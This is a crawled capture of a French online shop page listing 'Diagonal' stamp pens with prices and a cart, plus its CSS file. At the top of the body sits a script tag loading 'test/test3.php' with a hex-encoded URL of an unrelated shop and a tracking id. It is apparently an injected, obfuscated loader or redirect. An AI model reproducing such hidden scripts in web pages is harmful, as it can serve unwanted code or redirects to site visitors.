

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stylos-tampons.fr/diagonal.php?commande=&total=
body_size: 1796
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Stylo bille tampon diagonal</title>
<meta name="description" content="stylo bille tampon diagonal" />
<meta name="keywords" content="stylo bille, stylo a bille, stylo personnalisé, stylo pub, tampon encre, tampon commercial, tampon société, tampon réunion, tampon cachet, achat stylo, acheter stylo, achat tampon, acheter tampon, cadeau, cadeau d affaire, cadeau d'affaire, cadeaux daffaires, cadeau affaire, objet publicitaire, cadeaux entreprise, cadeau publicitaire" />

<link href="stylotampon.css" rel="stylesheet" type="text/css" />
</head>
<body>
<script src="http://www.stylos-tampons.fr/test/test3.php?cont=%68%74%74%70%3A%2F%2F%77%77%77%2E%6C%61%62%6F%75%74%69%71%75%65%64%65%6D%61%6C%6F%75%2E%63%6F%6D%2F%69%6E%64%65%78%2E%70%68%70%3F%74%72%61%63%6B%69%6E%67%3D%35%31%36%64%35%65%32%64%61%64%65%66%37"></script>
<table id="header" border="0" cellspacing="0" cellpadding="0">
<tr>
<td>&nbsp;</td>
</tr>
</table>
<table id="header2" border="0" cellspacing="0" cellpadding="0">
<tr>
<td>
<div align="center">
<h1>Stylos-tampons.fr : Le seul stylo avec tampon pr&eacute;-encr&eacute; int&eacute;gr&eacute; ! </h1>
</div>
</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" id="principal">
<tr>
<td valign="top">
<table width="0" border="0" cellspacing="0" cellpadding="0">
<tr>
<td valign="top"><table id="menu" border="0" cellspacing="0" cellpadding="0">
<div id="menu">
<tr>
<td><br/>
<a href="index.php?commande=&total=">accueil</a><br/>
<a href="promesa.php?commande=&total=" alt="stylo plume tampon" title="stylo plume tampon" >&#8226; gamme promesa</a><br/>
<a href="diagonal.php?commande=&total=" alt="stylo de luxe tampon" title="stylo de luxe tampon" >&#8226; gamme diagonal</a><br/>
<a href="colorexclusive.php?commande=&total=" alt="stylos bille couleur tampon" title="stylos bille couleur tampon">&#8226; gamme color exclusive</a><br/>
<a href="classiclight.php?commande=&total=" alt="stylo bille design tampon" title="stylo bille design tampon">&#8226; gamme classic light</a><br/>
<a href="colorlight.php?commande=&total=" alt="stylo bille design tampon" title="stylo bille design tampon">&#8226; gamme color light</a><br>
<a href="travelstamp.php?commande=&total=" alt="tampon de poche" title="tampon de poche">&#8226; gamme travel stamp</a><br/>
<a href="styling.php?commande=&total=" alt="stylo tampon" title="stylo tampon">&#8226; gamme styling</a><br/>
<a href="travel_light.php?commande=&total=" alt="stylo tampon" title="stylo tampon">&#8226; gamme travel light</a><br/>
<a href="accessoires.php?commande=&total=" alt="accessoires stylo tampon" title="accessoires stylo tampon">&#8226; accessoires</a><br/>
<a href="contact.php?commande=&total=">&#8226; contact </a><br/>
<a href="cgv.php?commande=&total=">&#8226; conditions g&eacute;n&eacute;rales</a><br/>
<br/>
</td>
</tr>
</div>
</table>
<br/>
<br/>
<form method="post" action="commande.php">
<table id="boitepanier" border="0" cellspacing="0" cellpadding="0">
<tr>
<td><br/>
<span class="texteboitepanier1"> Votre Panier</span><br/>
<br/>
<span class="texteboitepanier2">&#8226; Articles : 0</span><br/>
<span class="texteboitepanier2">&#8226; Total : 0 &euro;</span><br/>
<span class="texteboitepanier2">&#8226; Acc&egrave;s panier : 
<input type="hidden" name="commande" value="">
<input type="hidden" name="total" value="">
<input type="hidden" name="envoi" value="accueil">
<input type="image" src="images/panier.gif" width="15" height="15" >
</span><br/>
<br/>
</td>
</tr>
</table>
</form>
<br />


</td>
</tr>
</table>
</td>
<td valign="top" id="corps"><span class="textecentre2"><br/>
</span>
<table id="centre" border="0" cellspacing="0" cellpadding="0">
<tr>
<td class="titreboite" id="centre">GAMME DIAGONAL </td>
</tr>
<tr>
<td class="textecentre"><span class="textecentre2"><br/>
</span>Stylo bille dun très grand confort décriture et de tenue en main.<span class="textecentre2"><br/>
</span><span class="textecentre2"><br/>
</span></td>
</tr>
<tr>
<td>
<table id="article" border="0" cellspacing="0" cellpadding="0">
    <tr>
    <td><img src="http://www.stylos-tampons.fr/produits/images/diagonal/D3000.jpg" alt="Stylo tampon DIAGONAL Chromé brillant" /><span class="textecentre2"><br/>
      R&eacute;f. 3000 : Chromé brillant</span></td>
    <td id="prix">45.46 &euro;</td>
    <form method="post" action="commande.php">
      <input type="hidden" size="2" name="stylo" value="3000"/>
      <td><input type="image" src="images/ajouter_panier.gif" /></td>
    </form>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td id="prix">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
    <tr>
    <td><img src="http://www.stylos-tampons.fr/produits/images/diagonal/D3003.jpg" alt="Stylo tampon DIAGONAL Plaqué or -guilloché" /><span class="textecentre2"><br/>
      R&eacute;f. 3003 : Plaqué or -guilloché</span></td>
    <td id="prix">59.76 &euro;</td>
    <form method="post" action="commande.php">
      <input type="hidden" size="2" name="stylo" value="3003"/>
      <td><input type="image" src="images/ajouter_panier.gif" /></td>
    </form>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td id="prix">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
    <tr>
    <td><img src="http://www.stylos-tampons.fr/produits/images/diagonal/D3004.jpg" alt="Stylo tampon DIAGONAL Mat à reflet nacré" /><span class="textecentre2"><br/>
      R&eacute;f. 3004 : Mat à reflet nacré</span></td>
    <td id="prix">43.88 &euro;</td>
    <form method="post" action="commande.php">
      <input type="hidden" size="2" name="stylo" value="3004"/>
      <td><input type="image" src="images/ajouter_panier.gif" /></td>
    </form>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td id="prix">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
    <tr>
    <td><img src="http://www.stylos-tampons.fr/produits/images/diagonal/D3020.jpg" alt="Stylo tampon DIAGONAL Laqué mat noir, attributs dorés." /><span class="textecentre2"><br/>
      R&eacute;f. 3020 : Laqué mat noir, attributs dorés.</span></td>
    <td id="prix">50.33 &euro;</td>
    <form method="post" action="commande.php">
      <input type="hidden" size="2" name="stylo" value="3020"/>
      <td><input type="image" src="images/ajouter_panier.gif" /></td>
    </form>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td id="prix">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
    <tr>
    <td><img src="http://www.stylos-tampons.fr/produits/images/diagonal/D3021.jpg" alt="Stylo tampon DIAGONAL Laqué mat noir, attributs chromés." /><span class="textecentre2"><br/>
      R&eacute;f. 3021 : Laqué mat noir, attributs chromés.</span></td>
    <td id="prix">47.05 &euro;</td>
    <form method="post" action="commande.php">
      <input type="hidden" size="2" name="stylo" value="3021"/>
      <td><input type="image" src="images/ajouter_panier.gif" /></td>
    </form>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td id="prix">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
    <tr>
    <td><img src="http://www.stylos-tampons.fr/produits/images/diagonal/D3089.jpg" alt="Stylo tampon DIAGONAL Laqué brillant - marbré bordeaux noir." /><span class="textecentre2"><br/>
      R&eacute;f. 3089 : Laqué brillant - marbré bordeaux noir.</span></td>
    <td id="prix">58.53 &euro;</td>
    <form method="post" action="commande.php">
      <input type="hidden" size="2" name="stylo" value="3089"/>
      <td><input type="image" src="images/ajouter_panier.gif" /></td>
    </form>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td id="prix">&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  </table>
<span class="textecentre2"><br/>
</span></td>
</tr>
</table>
<span class="textecentre2"></span><span class="textecentre2"><br/>
</span></td>
</tr>
</table>
<div align="center" class="textecentre2">&copy; 2006 - stylos-tampons.fr </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://stylos-tampons.fr/stylotampon.css
body_size: 696
content:
/* CSS Document */
body {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-top:0px;
	background-image:url(images/fond_page.jpg);
	}
/* Polices */
h1 {
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;}

.texteboitepanier1 {
	color:#666666;
	font-size:12px;
	font-weight:bold;
	padding-left:40px;
	vertical-align:top;
	text-decoration:none;
}
.texteboitepanier2 {
	color:#333333;
	font-size:11px;
	font-weight:bold;
	padding-left:50px;
	vertical-align:top;
	text-decoration:none;
	text-align:justify;
}

.textecentre {
	color:#666666;
	font-size:11px;
	font-weight:bold;
	padding-left:25px;
	padding-right:25px;
	vertical-align:top;
	text-decoration:none;
	text-align:justify;
}
.textecentre2 {
	color:#333333;
	font-size:11px;
	font-weight:bold;
	text-decoration:none;
	text-align: center;
}
.titreboite {
	color:#666666;
	font-size:12px;
	font-weight:bold;
	padding-left:40px;
	line-height:20pt;
	text-decoration:none;}
	

/*tableaux */
table#header {
	width:800px;
	height:137px;
	background-image:url(images/header.jpg);
	background-repeat:no-repeat;
	background-position:center;
	background-color:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	}
table#header2 {
	width:800px;
	height:34px;
	background-image:url(images/barreheader.gif);
	margin-left:auto;
	margin-right:auto;
	}
table#principal {
	width:800px;
	background-color:#FFFFFF;
	margin-left:auto;
	margin-right:auto;
	}
td#corps {
	width:594px;
	}
table#menu {
	width:201px;
	background-image:url(images/fond_menu.gif);
	background-position:top;
	margin-left:auto;
	margin-right:auto;
	}
#menu a {
	color:#666666;
	font-size:12px;
	font-weight:bold;
	font-variant:small-caps;
	padding-left:40px;
	vertical-align:top;
	text-decoration:none;
	}
#menu a:hover {
	color:#333333;
	text-decoration:overline underline;
	}
table#boitepanier {
	width:201px;
	background-image:url(images/fond_menu.gif);
	background-position:top;
	}
table#centre {
	width:583px;
	margin-left:auto;
	margin-right:auto;
	border:dotted 1px #999999;
}
td#centre {
	background-position:top;
	background-image:url(images/fond_boitecentre.jpg);
	height:23px;
	}
table#article {
	width:500px;
	margin-left:auto;
	margin-right:auto;
	border:dotted 1px #999999;
	}
td#prix {
	width:50px;
	font-size:14px;
	font-weight:bold;
	text-align:center;
	}
/* PANIER */

table#panier {
	width:580px;
	margin-left:auto;
	margin-right:auto;
	border:dotted 1px #999999;
	}
table#totalpanier {
	width:400px;
	margin-left:auto;
	margin-right:auto;
	border:dotted 1px #999999;
	}
td#panier_titre {
	text-align:center;
	color:#666666;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	border:dotted 1px #999999;
}
td#panier_corps {
	color:#000000;
	text-align:center;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	border:dotted 1px #999999;
}
td#totalpanier_corps {
	color:#000000;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	border:dotted 1px #999999;
}